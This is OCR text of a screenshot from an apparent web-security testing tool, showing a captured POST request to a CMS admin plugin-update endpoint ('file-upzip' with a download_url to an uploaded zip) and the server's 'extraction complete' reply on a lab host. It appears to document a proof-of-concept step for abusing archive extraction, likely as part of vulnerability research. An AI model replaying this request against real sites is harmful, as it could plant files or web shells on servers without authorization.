 编码
Web
WS
MITM
Fuzzer
数据对比
fuzztag
首页
History
Web Fuzzer
MITM 交互式劫持
1
2
3
4
5
6
8
8
9
发送请求
强制 HTTPS
历史
爆破示例
Request
数据包扫描
美化
热加载
构造请求
81bytes / 253ms
Content-Type
美化
编码
请输入定位响应
详情
1 POST /admin.php/Plugins/update.html HTTP/1.1
2 Host ? : 192.168.183.1:56954
3 Content-Length auto : 126
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/129.0.0.0 Safari/537.36 Edg/129.0.0.0
5 Accept: application/json, text/javascript, */*; q=0.01
6 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Cookie:PHPSESSID=l76k1ofjvm86nbd7vpk54i3et0
10
11 filepath=apidata&action=file-upzip&type=0&download_url=http%3a//127.0.0.1/static/upload/
file/20250707/1751868033849438.zip
1 HTTP/1.1 200 OK
2 Date: Mon, 07 Jul 2025 06:16:24 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Set-Cookie: PHPSESSID=l76k1ofjvm86nbd7vpk54i3et0; expires=Mon, 07-Jul-2025
07:16:24 GMT; Max-Age=3600; path=/
8 Vary: Accept-Encoding
9 Content-Type: text/html; charset=utf-8 text/html; charset=UTF-8
10 Content-Length: 89
11
12 { "code": 0, "msg": "解压完毕！本次解压花费：0 秒。", "isinstall": false }
13
远端地址:192.168.183.1:56954; 响
应时间:253ms; 总耗时:254ms; UR
L:http://192.168.183.1:56954/ad
m...